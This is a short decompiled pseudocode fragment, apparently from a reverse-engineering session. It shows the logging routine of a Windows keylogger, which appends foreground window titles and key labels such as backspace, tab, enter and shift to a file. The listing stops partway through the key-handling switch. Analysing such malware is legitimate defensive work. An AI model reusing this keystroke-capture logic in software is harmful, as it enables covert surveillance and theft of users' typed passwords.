 Pseudocode-A
11 NumberOfBytesWritten = 0;
12 result = CreateFileA(FileName, 0x40000000u, 2u, 0, 4u, 0x80u, 0);
13 hFile = result;
14 if ( result != (HANDLE)-1 )
15 {
16 SetFilePointer(result, 0, 0, 2u);
17 ForegroundWindow = GetForegroundWindow();
18 GetWindowTextA(ForegroundWindow, Str2, 1024);
19 if ( strcmp(Str1, Str2) )
20 {
21 WriteFile(hFile, aWindow, 0xCu, &NumberOfBytesWritten, 0);
22 v3 = strlen(Str2);
23 WriteFile(hFile, Str2, v3, &NumberOfBytesWritten, 0);
24 WriteFile(hFile, asc_40503C, 4u, &NumberOfBytesWritten, 0);
25 strncpy(Str1, Str2, 0x3FFu);
26 byte_40574F = 0;
27 }
28 if ( (unsigned int)Buffer < 0x27 || (unsigned int)Buffer > 0x40 )
29 {
30 if ( (unsigned int)Buffer <= 0x40 || (unsigned int)Buffer >= 0x5B )
31 {
32 switch ( Buffer )
33 {
34 case 8:
35 v4 = strlen(aBackspace);
36 WriteFile(hFile, aBackspace_0, v4, &NumberOfBytesWritten, 0);
37 break;
38 case 9:
39 WriteFile(hFile, aTab, 5u, &NumberOfBytesWritten, 0);
40 break;
41 case 13:
42 WriteFile(hFile, aEnter, 8u, &NumberOfBytesWritten, 0);
43 break;
44 case 16:
45 WriteFile(hFile, aShift, 7u, &NumberOfBytesWritten, 0);
46 break;